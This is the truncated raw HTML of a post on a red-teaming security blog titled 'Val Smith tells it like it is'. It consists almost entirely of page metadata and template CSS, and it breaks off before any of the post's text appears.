

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html
body_size: 33182
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/3058505152268563957/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html' property='og:url'/>
<meta content='Val Smith tells it like it is' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Val Smith tells it like it is Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
  #related-posts #owl-demo {
    overflow: visible;
